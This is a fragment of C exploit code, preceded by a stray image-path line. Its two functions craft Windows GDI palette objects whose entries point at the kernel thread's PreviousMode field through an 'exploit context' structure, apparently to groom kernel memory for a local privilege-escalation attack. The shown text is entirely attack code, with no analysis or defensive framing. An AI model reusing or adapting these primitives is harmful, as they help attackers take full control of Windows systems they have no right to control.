 HPALETTE createPaletteofSize1(int size) {
int pal_cnt = (size + 0x8c - 0x90) / 4;
int palsize = sizeof(LOGPALETTE) + (pal_cnt - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palsize);
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);
memset(lPalette, 0xff, palsize);
p[0] = (DWORD64)0xffffffff;
p[3] = (DWORD64)0x04;
p[9] = g_pExploitCtx->dwKernelEthreadAddr + g_pExploitCtx->previous_mode_offset - 9 - 8;
lPalette->palNumEntries = pal_cnt;
lPalette->palVersion = 0x300;
return CreatePalette(lPalette);
}
HPALETTE createPaletteofSize2(int size) {
int pal_cnt = (size + 0x8c - 0x90) / 4;
int palsize = sizeof(LOGPALETTE) + (pal_cnt - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palsize);
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);
memset(lPalette, 0xff, palsize);
p[0] = (DWORD64)0xffffffff;
p[3] = (DWORD64)0x05;
// p[9] = where - 8 + 3;
p[9] = g_pExploitCtx->dwKernelEthreadAddr + g_pExploitCtx->previous_mode_offset - 9 - 8;
lPalette->palNumEntries = pal_cnt;
lPalette->palVersion = 0x300;
return CreatePalette(lPalette);
}